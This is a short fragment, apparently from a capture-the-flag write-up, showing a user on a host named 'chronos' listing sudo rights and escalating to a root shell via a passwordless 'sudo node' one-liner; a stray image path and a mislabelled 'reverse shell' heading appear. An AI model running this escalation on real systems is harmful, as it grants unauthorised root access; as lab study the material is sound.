 cd /root
bash: cd: /root: Permission denied
imera@chronos:~$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
反弹shell
imera@chronos:~$ sudo node -e 'child_process.spawn("/bin/bash", {stdio: [0, 1, 2]})'